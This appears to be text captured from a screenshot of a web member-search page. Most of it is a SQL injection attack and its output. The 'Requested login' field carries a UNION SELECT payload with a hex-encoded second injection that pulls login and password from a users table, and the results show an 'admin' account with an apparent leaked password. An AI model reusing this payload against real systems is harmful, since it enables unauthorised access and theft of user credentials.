 Home | Search
Search member:
Login: Search
Results
[+] Requested login: abc' union select 0x2720756e696f6e2073656c656374206c6f67696e2c70617373776f72642066726f6d2075736572732d2d20--
[+] Found ID: admin
[+] Email: qs89QdAs9A